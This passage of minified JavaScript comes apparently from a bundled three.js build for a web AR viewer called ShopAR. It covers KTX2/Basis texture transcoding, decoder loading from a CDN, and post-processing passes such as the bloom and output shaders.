this.workerPool.dispose(),this.workerSourceURL&&URL.revokeObjectURL(this.workerSourceURL),MA--,this}}SA.BasisFormat={ETC1S:0,UASTC_4x4:1},SA.TranscoderFormat={ETC1:0,ETC2:1,BC1:2,BC3:3,BC4:4,BC5:5,BC7_M6_OPAQUE_ONLY:6,BC7_M5:7,PVRTC1_4_RGB:8,PVRTC1_4_RGBA:9,ASTC_4x4:10,ATC_RGB:11,ATC_RGBA_INTERPOLATED_ALPHA:12,RGBA32:13,RGB565:14,BGR565:15,RGBA4444:16},SA.EngineFormat={RGBAFormat:Qe,RGBA_ASTC_4x4_Format:je,RGBA_BPTC_Format:Xe,RGBA_ETC2_EAC_Format:qe,RGBA_PVRTC_4BPPV1_Format:ze,RGBA_S3TC_DXT5_Format:Ge,RGB_ETC1_Format:Ve,RGB_ETC2_Format:We,RGB_PVRTC_4BPPV1_Format:He,RGBA_S3TC_DXT1_Format:Oe},SA.BasisWorker=function(){let e,t,n;const i=_EngineFormat,r=_TranscoderFormat,a=_BasisFormat;self.addEventListener("message",(function(s){const A=s.data;switch(A.type){case"init":e=A.config,u=A.transcoderBinary,t=new Promise((e=>{n={wasmBinary:u,onRuntimeInitialized:e},BASIS(n)})).then((()=>{n.initializeBasis(),void 0===n.KTX2File&&console.warn("THREE.KTX2Loader: Please update Basis Universal transcoder.")}));break;case"transcode":t.then((()=>{try{const{faces:t,buffers:s,width:u,height:d,hasAlpha:p,format:f,dfdFlags:g}=function(t){const s=new n.KTX2File(new Uint8Array(t));function A(){s.close(),s.delete()}if(!s.isValid())throw A(),new Error("THREE.KTX2Loader:\tInvalid or unsupported .ktx2 file");const u=s.isUASTC()?a.UASTC_4x4:a.ETC1S,d=s.getWidth(),p=s.getHeight(),f=s.getLayers()||1,g=s.getLevels(),m=s.getFaces(),v=s.getHasAlpha(),E=s.getDFDFlags(),{transcoderFormat:b,engineFormat:C}=function(t,n,s,h){let A,u;const d=t===a.ETC1S?o:l;for(let i=0;i<d.length;i++){const r=d[i];if(e[r.if]&&r.basisFormat.includes(t)&&!(h&&r.transcoderFormat.length<2)&&(!r.needsPowerOfTwo||c(n)&&c(s)))return A=r.transcoderFormat[h?1:0],u=r.engineFormat[h?1:0],{transcoderFormat:A,engineFormat:u}}return console.warn("THREE.KTX2Loader: No suitable compressed texture format found. Decoding to RGBA32."),A=r.RGBA32,u=i.RGBAFormat,{transcoderFormat:A,engineFormat:u}}(u,d,p,v);if(!d||!p||!g)throw A(),new Error("THREE.KTX2Loader:\tInvalid texture");if(!s.startTranscoding())throw A(),new Error("THREE.KTX2Loader: .startTranscoding failed");const _=[],I=[];for(let e=0;e<m;e++){const t=[];for(let n=0;n<g;n++){const i=[];let r,a;for(let t=0;t<f;t++){const o=s.getImageLevelInfo(n,t,e);0!==e||0!==n||0!==t||o.origWidth%4==0&&o.origHeight%4==0||console.warn("THREE.KTX2Loader: ETC1S and UASTC textures should use multiple-of-four dimensions."),g>1?(r=o.origWidth,a=o.origHeight):(r=o.width,a=o.height);const l=new Uint8Array(s.getImageTranscodedSizeInBytes(n,t,0,b));if(!s.transcodeImage(l,n,t,e,b,0,-1,-1))throw A(),new Error("THREE.KTX2Loader: .transcodeImage failed.");i.push(l)}const o=h(i);t.push({data:o,width:r,height:a}),I.push(o.buffer)}_.push({mipmaps:t,width:d,height:p,format:C})}return A(),{faces:_,buffers:I,width:d,height:p,hasAlpha:v,format:C,dfdFlags:E}}(A.buffer);self.postMessage({type:"transcode",id:A.id,faces:t,width:u,height:d,hasAlpha:p,format:f,dfdFlags:g},s)}catch(e){console.error(e),self.postMessage({type:"error",id:A.id,error:e.message})}}))}var u}));const s=[{if:"astcSupported",basisFormat:[a.UASTC_4x4],transcoderFormat:[r.ASTC_4x4,r.ASTC_4x4],engineFormat:[i.RGBA_ASTC_4x4_Format,i.RGBA_ASTC_4x4_Format],priorityETC1S:1/0,priorityUASTC:1,needsPowerOfTwo:!1},{if:"bptcSupported",basisFormat:[a.ETC1S,a.UASTC_4x4],transcoderFormat:[r.BC7_M5,r.BC7_M5],engineFormat:[i.RGBA_BPTC_Format,i.RGBA_BPTC_Format],priorityETC1S:3,priorityUASTC:2,needsPowerOfTwo:!1},{if:"dxtSupported",basisFormat:[a.ETC1S,a.UASTC_4x4],transcoderFormat:[r.BC1,r.BC3],engineFormat:[i.RGBA_S3TC_DXT1_Format,i.RGBA_S3TC_DXT5_Format],priorityETC1S:4,priorityUASTC:5,needsPowerOfTwo:!1},{if:"etc2Supported",basisFormat:[a.ETC1S,a.UASTC_4x4],transcoderFormat:[r.ETC1,r.ETC2],engineFormat:[i.RGB_ETC2_Format,i.RGBA_ETC2_EAC_Format],priorityETC1S:1,priorityUASTC:3,needsPowerOfTwo:!1},{if:"etc1Supported",basisFormat:[a.ETC1S,a.UASTC_4x4],transcoderFormat:[r.ETC1],engineFormat:[i.RGB_ETC1_Format],priorityETC1S:2,priorityUASTC:4,needsPowerOfTwo:!1},{if:"pvrtcSupported",basisFormat:[a.ETC1S,a.UASTC_4x4],transcoderFormat:[r.PVRTC1_4_RGB,r.PVRTC1_4_RGBA],engineFormat:[i.RGB_PVRTC_4BPPV1_Format,i.RGBA_PVRTC_4BPPV1_Format],priorityETC1S:5,priorityUASTC:6,needsPowerOfTwo:!0}],o=s.sort((function(e,t){return e.priorityETC1S-t.priorityETC1S})),l=s.sort((function(e,t){return e.priorityUASTC-t.priorityUASTC}));function c(e){return e<=2||!(e&e-1)&&0!==e}function h(e){if(1===e.length)return e[0];let t=0;for(let n=0;n<e.length;n++)t+=e[n].byteLength;const n=new Uint8Array(t);let i=0;for(let t=0;t<e.length;t++){const r=e[t];n.set(r,i),i+=r.byteLength}return n}};const BA=new Set([Qe,Ne,Pe]),TA={109:Qe,97:Qe,37:Qe,43:Qe,103:Ne,83:Ne,16:Ne,22:Ne,100:Pe,76:Pe,15:Pe,9:Pe,166:Ye,165:Ye},RA={109:Te,97:Re,37:Me,43:Me,103:Te,83:Re,16:Me,22:Me,100:Te,76:Re,15:Me,9:Me,166:Me,165:Me};function DA(e){const t=e.dataFormatDescriptor[0];return 1===t.colorPrimaries?2===t.transferFunction?et:tt:10===t.colorPrimaries?2===t.transferFunction?nt:it:(0===t.colorPrimaries||console.warn(`THREE.KTX2Loader: Unsupported color primaries, "${t.colorPrimaries}"`),$e)}const QA=(()=>{const e=(()=>{var e;if(null===(e=document.documentElement.getAttribute("itemtype"))||void 0===e?void 0:e.includes("schema.org/SearchResultsPage"))return!0;const t=null!=document.head?Array.from(document.head.querySelectorAll("meta")):[];for(const e of t)if("viewport"===e.name)return!0;return!1})();return e||console.error('No <meta name="viewport"> detected. This might cause ShopAR to crash on iOS.\nPlease add the following line to your HTML:\n<meta name="viewport" content="width=device-width, initial-scale=1.0">'),()=>e?Math.min(window.devicePixelRatio||1,2):1})(),UA=new bi(16777215);let LA,PA,NA=!1,FA=1,OA=1,kA=1;function GA(){return LA}function HA(e,t,n,i,r){const{width:a,height:s}=t,o=LA.toneMapping,l=LA.toneMappingExposure;if(LA.toneMapping=i,LA.toneMappingExposure=r,LA.setViewport(0,0,a,s),LA.setClearColor(UA,n),e.setSize(a,s),e.render(),LA.toneMapping=o,LA.toneMappingExposure=l,t.isBlitted()){const{context2d:e}=t;if(null==e)return;e.clearRect(0,0,a,s),PA.width>0&&PA.height>0&&e.drawImage(PA,0,OA-s,a,s,0,0,a,s)}}function zA(e,t){const n=QA();e=Math.ceil(e*n),t=Math.ceil(t*n),e===FA&&t===OA&&n===kA||(FA=e,OA=t,kA=n,GA().setSize(FA,OA,!1))}function VA(e,t){GA().renderCubeMapNormals(e),e.traverse((e=>{e instanceof rr&&e.material&&e.material.isMeshDiamondMaterial&&(e.material.envMap=t)}))}let WA,qA=!1;function jA(e){return function(){if(qA)return;const e=(new mh).setDecoderPath("https://cdn.jsdelivr.net/npm/three@0.165.0/examples/jsm/libs/draco/gltf/"),t=(new SA).setTranscoderPath("https://cdn.jsdelivr.net/npm/three@0.165.0/examples/jsm/libs/basis/").detectSupport(GA());WA=(new bh).setDRACOLoader(e).setKTX2Loader(t).setMeshoptDecoder(fh),qA=!0}(),WA.parseAsync(e.buffer,"")}function YA(e){null!=e&&(Object.values(e).forEach((e=>{(null==e?void 0:e.dispose)instanceof Function&&e.dispose()})),e.dispose())}function XA(e,t,n,i,r,a){if(null==e)return new en;const s=KA(e,i,r,new en),o=JA(e);KA(e,s.scale,s.quaternion,s.position);const l=o.getSize(new en),c=o.getCenter(new en);let h=0;return h=l.x/2+t/2,n&&(h=-h),new en(-c.x+h,-c.y+l.y/2,-c.z)}function KA(e,t,n,i){let r,a,s;return null!=t&&(r=e.scale.x,e.scale.set(t,t,t)),null!=n&&(a=e.quaternion.clone(),e.quaternion.copy(n)),null!=i&&(s=e.position.clone(),e.position.copy(i)),{scale:r,quaternion:a,position:s}}function JA(e){return(new rn).setFromObject(e,!0)}function ZA(e){e.traverse((e=>{var t;e instanceof rr&&(null===(t=e.geometry)||void 0===t||t.dispose(),Array.isArray(e.material)?e.material.forEach(YA):YA(e.material))})),e.clear()}const $A={name:"CopyShader",uniforms:{tDiffuse:{value:null},opacity:{value:1}},vertexShader:"\n\n\t\tvarying vec2 vUv;\n\n\t\tvoid main() {\n\n\t\t\tvUv = uv;\n\t\t\tgl_Position = projectionMatrix * modelViewMatrix * vec4( position, 1.0 );\n\n\t\t}",fragmentShader:"\n\n\t\tuniform float opacity;\n\n\t\tuniform sampler2D tDiffuse;\n\n\t\tvarying vec2 vUv;\n\n\t\tvoid main() {\n\n\t\t\tvec4 texel = texture2D( tDiffuse, vUv );\n\t\t\tgl_FragColor = opacity * texel;\n\n\n\t\t}"};class eu{constructor(){this.isPass=!0,this.enabled=!0,this.needsSwap=!0,this.clear=!1,this.renderToScreen=!1}setSize(){}render(){console.error("THREE.Pass: .render() must be implemented in derived pass.")}dispose(){}}const tu=new zr(-1,1,1,-1,0,1),nu=new class extends ki{constructor(){super(),this.setAttribute("position",new Di([-1,3,0,-1,-1,0,3,-1,0],3)),this.setAttribute("uv",new Di([0,2,0,0,2,0],2))}};class iu{constructor(e){this._mesh=new rr(nu,e)}dispose(){this._mesh.geometry.dispose()}render(e){e.render(this._mesh,tu)}get material(){return this._mesh.material}set material(e){this._mesh.material=e}}class ru extends eu{constructor(e,t){super(),this.textureID=void 0!==t?t:"tDiffuse",e instanceof Ar?(this.uniforms=e.uniforms,this.material=e):e&&(this.uniforms=hr.clone(e.uniforms),this.material=new Ar({name:void 0!==e.name?e.name:"unspecified",defines:Object.assign({},e.defines),uniforms:this.uniforms,vertexShader:e.vertexShader,fragmentShader:e.fragmentShader})),this.fsQuad=new iu(this.material)}render(e,t,n){this.uniforms[this.textureID]&&(this.uniforms[this.textureID].value=n.texture),this.fsQuad.material=this.material,this.renderToScreen?(e.setRenderTarget(null),this.fsQuad.render(e)):(e.setRenderTarget(t),this.clear&&e.clear(e.autoClearColor,e.autoClearDepth,e.autoClearStencil),this.fsQuad.render(e))}dispose(){this.material.dispose(),this.fsQuad.dispose()}}class au extends eu{constructor(e,t){super(),this.scene=e,this.camera=t,this.clear=!0,this.needsSwap=!1,this.inverse=!1}render(e,t,n){const i=e.getContext(),r=e.state;let a,s;r.buffers.color.setMask(!1),r.buffers.depth.setMask(!1),r.buffers.color.setLocked(!0),r.buffers.depth.setLocked(!0),this.inverse?(a=0,s=1):(a=1,s=0),r.buffers.stencil.setTest(!0),r.buffers.stencil.setOp(i.REPLACE,i.REPLACE,i.REPLACE),r.buffers.stencil.setFunc(i.ALWAYS,a,4294967295),r.buffers.stencil.setClear(s),r.buffers.stencil.setLocked(!0),e.setRenderTarget(n),this.clear&&e.clear(),e.render(this.scene,this.camera),e.setRenderTarget(t),this.clear&&e.clear(),e.render(this.scene,this.camera),r.buffers.color.setLocked(!1),r.buffers.depth.setLocked(!1),r.buffers.color.setMask(!0),r.buffers.depth.setMask(!0),r.buffers.stencil.setLocked(!1),r.buffers.stencil.setFunc(i.EQUAL,1,4294967295),r.buffers.stencil.setOp(i.KEEP,i.KEEP,i.KEEP),r.buffers.stencil.setLocked(!0)}}class su extends eu{constructor(){super(),this.needsSwap=!1}render(e){e.state.buffers.stencil.setLocked(!1),e.state.buffers.stencil.setTest(!1)}}class ou{constructor(e,t){if(this.renderer=e,this._pixelRatio=e.getPixelRatio(),void 0===t){const n=e.getSize(new wt);this._width=n.width,this._height=n.height,(t=new Kt(this._width*this._pixelRatio,this._height*this._pixelRatio,{type:Re})).texture.name="EffectComposer.rt1"}else this._width=t.width,this._height=t.height;this.renderTarget1=t,this.renderTarget2=t.clone(),this.renderTarget2.texture.name="EffectComposer.rt2",this.writeBuffer=this.renderTarget1,this.readBuffer=this.renderTarget2,this.renderToScreen=!0,this.passes=[],this.copyPass=new ru($A),this.copyPass.material.blending=0,this.clock=new oc}swapBuffers(){const e=this.readBuffer;this.readBuffer=this.writeBuffer,this.writeBuffer=e}addPass(e){this.passes.push(e),e.setSize(this._width*this._pixelRatio,this._height*this._pixelRatio)}insertPass(e,t){this.passes.splice(t,0,e),e.setSize(this._width*this._pixelRatio,this._height*this._pixelRatio)}removePass(e){const t=this.passes.indexOf(e);-1!==t&&this.passes.splice(t,1)}isLastEnabledPass(e){for(let t=e+1;t<this.passes.length;t++)if(this.passes[t].enabled)return!1;return!0}render(e){void 0===e&&(e=this.clock.getDelta());const t=this.renderer.getRenderTarget();let n=!1;for(let t=0,i=this.passes.length;t<i;t++){const i=this.passes[t];if(!1!==i.enabled){if(i.renderToScreen=this.renderToScreen&&this.isLastEnabledPass(t),i.render(this.renderer,this.writeBuffer,this.readBuffer,e,n),i.needsSwap){if(n){const t=this.renderer.getContext(),n=this.renderer.state.buffers.stencil;n.setFunc(t.NOTEQUAL,1,4294967295),this.copyPass.render(this.renderer,this.writeBuffer,this.readBuffer,e),n.setFunc(t.EQUAL,1,4294967295)}this.swapBuffers()}void 0!==au&&(i instanceof au?n=!0:i instanceof su&&(n=!1))}}this.renderer.setRenderTarget(t)}reset(e){if(void 0===e){const t=this.renderer.getSize(new wt);this._pixelRatio=this.renderer.getPixelRatio(),this._width=t.width,this._height=t.height,(e=this.renderTarget1.clone()).setSize(this._width*this._pixelRatio,this._height*this._pixelRatio)}this.renderTarget1.dispose(),this.renderTarget2.dispose(),this.renderTarget1=e,this.renderTarget2=e.clone(),this.writeBuffer=this.renderTarget1,this.readBuffer=this.renderTarget2}setSize(e,t){this._width=e,this._height=t;const n=this._width*this._pixelRatio,i=this._height*this._pixelRatio;this.renderTarget1.setSize(n,i),this.renderTarget2.setSize(n,i);for(let e=0;e<this.passes.length;e++)this.passes[e].setSize(n,i)}setPixelRatio(e){this._pixelRatio=e,this.setSize(this._width,this._height)}dispose(){this.renderTarget1.dispose(),this.renderTarget2.dispose(),this.copyPass.dispose()}}const lu={name:"OutputShader",uniforms:{tDiffuse:{value:null},toneMappingExposure:{value:1}},vertexShader:"\n\t\tprecision highp float;\n\n\t\tuniform mat4 modelViewMatrix;\n\t\tuniform mat4 projectionMatrix;\n\n\t\tattribute vec3 position;\n\t\tattribute vec2 uv;\n\n\t\tvarying vec2 vUv;\n\n\t\tvoid main() {\n\n\t\t\tvUv = uv;\n\t\t\tgl_Position = projectionMatrix * modelViewMatrix * vec4( position, 1.0 );\n\n\t\t}",fragmentShader:"\n\t\n\t\tprecision highp float;\n\n\t\tuniform sampler2D tDiffuse;\n\n\t\t#include <tonemapping_pars_fragment>\n\t\t#include <colorspace_pars_fragment>\n\n\t\tvarying vec2 vUv;\n\n\t\tvoid main() {\n\n\t\t\tgl_FragColor = texture2D( tDiffuse, vUv );\n\n\t\t\t// tone mapping\n\n\t\t\t#ifdef LINEAR_TONE_MAPPING\n\n\t\t\t\tgl_FragColor.rgb = LinearToneMapping( gl_FragColor.rgb );\n\n\t\t\t#elif defined( REINHARD_TONE_MAPPING )\n\n\t\t\t\tgl_FragColor.rgb = ReinhardToneMapping( gl_FragColor.rgb );\n\n\t\t\t#elif defined( CINEON_TONE_MAPPING )\n\n\t\t\t\tgl_FragColor.rgb = OptimizedCineonToneMapping( gl_FragColor.rgb );\n\n\t\t\t#elif defined( ACES_FILMIC_TONE_MAPPING )\n\n\t\t\t\tgl_FragColor.rgb = ACESFilmicToneMapping( gl_FragColor.rgb );\n\n\t\t\t#elif defined( AGX_TONE_MAPPING )\n\n\t\t\t\tgl_FragColor.rgb = AgXToneMapping( gl_FragColor.rgb );\n\n\t\t\t#elif defined( NEUTRAL_TONE_MAPPING )\n\n\t\t\t\tgl_FragColor.rgb = NeutralToneMapping( gl_FragColor.rgb );\n\n\t\t\t#endif\n\n\t\t\t// color space\n\n\t\t\t#ifdef SRGB_TRANSFER\n\n\t\t\t\tgl_FragColor = sRGBTransferOETF( gl_FragColor );\n\n\t\t\t#endif\n\n\t\t}"};class cu extends eu{constructor(){super();const e=lu;this.uniforms=hr.clone(e.uniforms),this.material=new po({name:e.name,uniforms:this.uniforms,vertexShader:e.vertexShader,fragmentShader:e.fragmentShader}),this.fsQuad=new iu(this.material),this._outputColorSpace=null,this._toneMapping=null}render(e,t,n){this.uniforms.tDiffuse.value=n.texture,this.uniforms.toneMappingExposure.value=e.toneMappingExposure,this._outputColorSpace===e.outputColorSpace&&this._toneMapping===e.toneMapping||(this._outputColorSpace=e.outputColorSpace,this._toneMapping=e.toneMapping,this.material.defines={},Ft.getTransfer(this._outputColorSpace)===at&&(this.material.defines.SRGB_TRANSFER=""),this._toneMapping===se?this.material.defines.LINEAR_TONE_MAPPING="":this._toneMapping===oe?this.material.defines.REINHARD_TONE_MAPPING="":this._toneMapping===le?this.material.defines.CINEON_TONE_MAPPING="":this._toneMapping===ce?this.material.defines.ACES_FILMIC_TONE_MAPPING="":this._toneMapping===Ae?this.material.defines.AGX_TONE_MAPPING="":this._toneMapping===ue&&(this.material.defines.NEUTRAL_TONE_MAPPING=""),this.material.needsUpdate=!0),!0===this.renderToScreen?(e.setRenderTarget(null),this.fsQuad.render(e)):(e.setRenderTarget(t),this.clear&&e.clear(e.autoClearColor,e.autoClearDepth,e.autoClearStencil),this.fsQuad.render(e))}dispose(){this.material.dispose(),this.fsQuad.dispose()}}class hu extends eu{constructor(e,t,n=null,i=null,r=null){super(),this.scene=e,this.camera=t,this.overrideMaterial=n,this.clearColor=i,this.clearAlpha=r,this.clear=!0,this.clearDepth=!1,this.needsSwap=!1,this._oldClearColor=new bi}render(e,t,n){const i=e.autoClear;let r,a;e.autoClear=!1,null!==this.overrideMaterial&&(a=this.scene.overrideMaterial,this.scene.overrideMaterial=this.overrideMaterial),null!==this.clearColor&&(e.getClearColor(this._oldClearColor),e.setClearColor(this.clearColor,e.getClearAlpha())),null!==this.clearAlpha&&(r=e.getClearAlpha(),e.setClearAlpha(this.clearAlpha)),1==this.clearDepth&&e.clearDepth(),e.setRenderTarget(this.renderToScreen?null:n),!0===this.clear&&e.clear(e.autoClearColor,e.autoClearDepth,e.autoClearStencil),e.render(this.scene,this.camera),null!==this.clearColor&&e.setClearColor(this._oldClearColor),null!==this.clearAlpha&&e.setClearAlpha(r),null!==this.overrideMaterial&&(this.scene.overrideMaterial=a),e.autoClear=i}}const Au={name:"LuminosityHighPassShader",shaderID:"luminosityHighPass",uniforms:{tDiffuse:{value:null},luminosityThreshold:{value:1},smoothWidth:{value:1},defaultColor:{value:new bi(0)},defaultOpacity:{value:0}},vertexShader:"\n\n\t\tvarying vec2 vUv;\n\n\t\tvoid main() {\n\n\t\t\tvUv = uv;\n\n\t\t\tgl_Position = projectionMatrix * modelViewMatrix * vec4( position, 1.0 );\n\n\t\t}",fragmentShader:"\n\n\t\tuniform sampler2D tDiffuse;\n\t\tuniform vec3 defaultColor;\n\t\tuniform float defaultOpacity;\n\t\tuniform float luminosityThreshold;\n\t\tuniform float smoothWidth;\n\n\t\tvarying vec2 vUv;\n\n\t\tvoid main() {\n\n\t\t\tvec4 texel = texture2D( tDiffuse, vUv );\n\n\t\t\tvec3 luma = vec3( 0.299, 0.587, 0.114 );\n\n\t\t\tfloat v = dot( texel.xyz, luma );\n\n\t\t\tvec4 outputColor = vec4( defaultColor.rgb, defaultOpacity );\n\n\t\t\tfloat alpha = smoothstep( luminosityThreshold, luminosityThreshold + smoothWidth, v );\n\n\t\t\tgl_FragColor = mix( outputColor, texel, alpha );\n\t\t\tgl_FragColor.rgb = max( gl_FragColor.rgb, vec3( 0.0 ) );\n\n\t\t}"};class uu extends eu{constructor(e,t,n,i){super(),this.strength=void 0!==t?t:1,this.radius=n,this.threshold=i,this.resolution=void 0!==e?new wt(e.x,e.y):new wt(256,256),this.clearColor=new bi(0,0,0),this.renderTargetsHorizontal=[],this.renderTargetsVertical=[],this.nMips=5;let r=Math.round(this.resolution.x/2),a=Math.round(this.resolution.y/2);this.renderTargetBright=new Kt(r,a,{type:Re}),this.renderTargetBright.texture.name="UnrealBloomPass.bright",this.renderTargetBright.texture.generateMipmaps=!1;for(let e=0;e<this.nMips;e++){const t=new Kt(r,a,{type:Re});t.texture.name="UnrealBloomPass.h"+e,t.texture.generateMipmaps=!1,this.renderTargetsHorizontal.push(t);const n=new Kt(r,a,{type:Re});n.texture.name="UnrealBloomPass.v"+e,n.texture.generateMipmaps=!1,this.renderTargetsVertical.push(n),r=Math.round(r/2),a=Math.round(a/2)}const s=Au;this.highPassUniforms=hr.clone(s.uniforms),this.highPassUniforms.luminosityThreshold.value=i,this.highPassUniforms.smoothWidth.value=.01,this.materialHighPassFilter=new Ar({uniforms:this.highPassUniforms,vertexShader:s.vertexShader,fragmentShader:s.fragmentShader}),this.separableBlurMaterials=[];const o=[3,5,7,9,11];r=Math.round(this.resolution.x/2),a=Math.round(this.resolution.y/2);for(let e=0;e<this.nMips;e++)this.separableBlurMaterials.push(this.getSeperableBlurMaterial(o[e])),this.separableBlurMaterials[e].uniforms.invSize.value=new wt(1/r,1/a),r=Math.round(r/2),a=Math.round(a/2);this.compositeMaterial=this.getCompositeMaterial(this.nMips),this.compositeMaterial.uniforms.blurTexture1.value=this.renderTargetsVertical[0].texture,this.compositeMaterial.uniforms.blurTexture2.value=this.renderTargetsVertical[1].texture,this.compositeMaterial.uniforms.blurTexture3.value=this.renderTargetsVertical[2].texture,this.compositeMaterial.uniforms.blurTexture4.value=this.renderTargetsVertical[3].texture,this.compositeMaterial.uniforms.blurTexture5.value=this.renderTargetsVertical[4].texture,this.compositeMaterial.uniforms.bloomStrength.value=t,this.compositeMaterial.uniforms.bloomRadius.value=.1,this.compositeMaterial.uniforms.bloomFactors.value=[1,.8,.6,.4,.2],this.bloomTintColors=[new en(1,1,1),new en(1,1,1),new en(1,1,1),new en(1,1,1),new en(1,1,1)],this.compositeMaterial.uniforms.bloomTintColors.value=this.bloomTintColors;const l=$A;this.copyUniforms=hr.clone(l.uniforms),this.blendMaterial=new Ar({uniforms:this.copyUniforms,vertexShader:l.vertexShader,fragmentShader:l.fragmentShader,blending:2,depthTest:!1,depthWrite:!1,transparent:!0}),this.enabled=!0,this.needsSwap=!1,this._oldClearColor=new bi,this.oldClearAlpha=1,this.basic=new xi,this.fsQuad=new iu(null)}dispose(){for(let e=0;e<this.renderTargetsHorizontal.length;e++)this.renderTargetsHorizontal[e].dispose();for(let e=0;e<this.renderTargetsVertical.length;e++)this.renderTargetsVertical[e].dispose();this.renderTargetBright.dispose();for(let e=0;e<this.separableBlurMaterials.length;e++)this.separableBlurMaterials[e].dispose();this.compositeMaterial.dispose(),this.blendMaterial.dispose(),this.basic.dispose(),this.fsQuad.dispose()}setSize(e,t){let n=Math.round(e/2),i=Math.round(t/2);this.renderTargetBright.setSize(n,i);for(let e=0;e<this.nMips;e++)this.renderTargetsHorizontal[e].setSize(n,i),this.renderTargetsVertical[e].setSize(n,i),this.separableBlurMaterials[e].uniforms.invSize.value=new wt(1/n,1/i),n=Math.round(n/2),i=Math.round(i/2)}render(e,t,n,i,r){e.getClearColor(this._oldClearColor),this.oldClearAlpha=e.getClearAlpha();const a=e.autoClear;e.autoClear=!1,e.setClearColor(this.clearColor,0),r&&e.state.buffers.stencil.setTest(!1),this.renderToScreen&&(this.fsQuad.material=this.basic,this.basic.map=n.texture,e.setRenderTarget(null),e.clear(),this.fsQuad.render(e)),this.highPassUniforms.tDiffuse.value=n.texture,this.highPassUniforms.luminosityThreshold.value=this.threshold,this.fsQuad.material=this.materialHighPassFilter,e.setRenderTarget(this.renderTargetBright),e.clear(),this.fsQuad.render(e);let s=this.renderTargetBright;for(let t=0;t<this.nMips;t++)this.fsQuad.material=this.separableBlurMaterials[t],this.separableBlurMaterials[t].uniforms.colorTexture.value=s.texture,this.separableBlurMaterials[t].uniforms.direction.value=uu.BlurDirectionX,e.setRenderTarget(this.renderTargetsHorizontal[t]),e.clear(),this.fsQuad.render(e),this.separableBlurMaterials[t].uniforms.colorTexture.value=this.renderTargetsHorizontal[t].texture,this.separableBlurMaterials[t].uniforms.direction.value=uu.BlurDirectionY,e.setRenderTarget(this.renderTargetsVertical[t]),e.clear(),this.fsQuad.render(e),s=this.renderTargetsVertical[t];this.fsQuad.material=this.compositeMaterial,this.compositeMaterial.uniforms.bloomStrength.value=this.strength,this.compositeMaterial.uniforms.bloomRadius.value=this.radius,this.compositeMaterial.uniforms.bloomTintColors.value=this.bloomTintColors,e.setRenderTarget(this.renderTargetsHorizontal[0]),e.clear(),this.fsQuad.render(e),this.fsQuad.material=this.blendMaterial,this.copyUniforms.tDiffuse.value=this.renderTargetsHorizontal[0].texture,r&&e.state.buffers.stencil.setTest(!0),this.renderToScreen?(e.setRenderTarget(null),this.fsQuad.render(e)):(e.setRenderTarget(n),this.fsQuad.render(e)),e.setClearColor(this._oldClearColor,this.oldClearAlpha),e.autoClear=a}getSeperableBlurMaterial(e){const t=[];for(let n=0;n<e;n++)t.push(.39894*Math.exp(-.5*n*n/(e*e))/e);return new Ar({defines:{KERNEL_RADIUS:e},uniforms:{colorTexture:{value:null},invSize:{value:new wt(.5,.5)},direction:{value:new wt(.5,.5)},gaussianCoefficients:{value:t}},vertexShader:"varying vec2 vUv;\n\t\t\t\tvoid main() {\n\t\t\t\t\tvUv = uv;\n\t\t\t\t\tgl_Position = projectionMatrix * modelViewMatrix * vec4( position, 1.0 );\n\t\t\t\t}",fragmentShader:"#include <common>\n\t\t\t\tvarying vec2 vUv;\n\t\t\t\tuniform sampler2D colorTexture;\n\t\t\t\tuniform vec2 invSize;\n\t\t\t\tuniform vec2 direction;\n\t\t\t\tuniform float gaussianCoefficients[KERNEL_RADIUS];\n\n\t\t\t\tvoid main() {\n\t\t\t\t\tfloat weightSum = gaussianCoefficients[0];\n\t\t\t\t\tvec3 diffuseSum = texture2D( colorTexture, vUv ).rgb * weightSum;\n\t\t\t\t\tfor( int i = 1; i < KERNEL_RADIUS; i ++ ) {\n\t\t\t\t\t\tfloat x = float(i);\n\t\t\t\t\t\tfloat w = gaussianCoefficients[i];\n\t\t\t\t\t\tvec2 uvOffset = direction * invSize * x;\n\t\t\t\t\t\tvec3 sample1 = texture2D( colorTexture, vUv + uvOffset ).rgb;\n\t\t\t\t\t\tvec3 sample2 = texture2D( colorTexture, vUv - uvOffset ).rgb;\n\t\t\t\t\t\tdiffuseSum += (sample1 + sample2) * w;\n\t\t\t\t\t\tweightSum += 2.0 * w;\n\t\t\t\t\t}\n\t\t\t\t\tgl_FragColor = vec4(diffuseSum/weightSum, 1.0);\n\t\t\t\t}"})}getCompositeMaterial(e){return new Ar({defines:{NUM_MIPS:e},uniforms:{blurTexture1:{value:null},blurTexture2:{value:null},blurTexture3:{value:null},blurTexture4:{value:null},blurTexture5:{value:null},bloomStrength:{value:1},bloomFactors:{value:null},bloomTintColors:{value:null},bloomRadius:{value:0}},vertexShader:"varying vec2 vUv;\n\t\t\t\tvoid main() {\n\t\t\t\t\tvUv = uv;\n\t\t\t\t\tgl_Position = projectionMatrix * modelViewMatrix * vec4( position, 1.0 );\n\t\t\t\t}",fragmentShader:"varying vec2 vUv;\n\t\t\t\tuniform sampler2D blurTexture1;\n\t\t\t\tuniform sampler2D blurTexture2;\n\t\t\t\tuniform sampler2D blurTexture3;\n\t\t\t\tuniform sampler2D blurTexture4;\n\t\t\t\tuniform sampler2D blurTexture5;\n\t\t\t\tuniform float bloomStrength;\n\t\t\t\tuniform float bloomRadius;\n\t\t\t\tuniform float bloomFactors[NUM_MIPS];\n\t\t\t\tuniform vec3 bloomTintColors[NUM_MIPS];\n\n\t\t\t\tfloat lerpBloomFactor(const in float factor) {\n\t\t\t\t\tfloat mirrorFactor = 1.2 - factor;\n\t\t\t\t\treturn mix(factor, mirrorFactor, bloomRadius);\n\t\t\t\t}\n\n\t\t\t\tvoid main() {\n\t\t\t\t\tgl_FragColor = bloomStrength * ( lerpBloomFactor(bloomFactors[0]) * vec4(bloomTintColors[0], 1.0) * texture2D(blurTexture1, vUv) +\n\t\t\t\t\t\tlerpBloomFactor(bloomFactors[1]) * vec4(bloomTintColors[1], 1.0) * texture2D(blurTexture2, vUv) +\n\t\t\t\t\t\tlerpBloomFactor(bloomFactors[2]) * vec4(bloomTintColors[2], 1.0) * texture2D(blurTexture3, vUv) +\n\t\t\t\t\t\tlerpBloomFactor(bloomFactors[3]) * vec4(bloomTintColors[3], 1.0) * texture2D(blurTexture4, vUv) +\n\t\t\t\t\t\tlerpBloomFactor(bloomFactors[4]) * vec4(bloomTintColors[4], 1.0) * texture2D(blurTexture5, vUv) );\n\t\t\t\t}"})}}uu.BlurDirectionX=new wt(1,0),uu.BlurDirectionY=new wt(0,1);const du="backgroundTexture",pu=`\n  uniform sampler2D ${du};\n  uniform sampler2D bloomTexture;\n  uniform sampler2D objectMaskTexture;\n\n  varying vec2 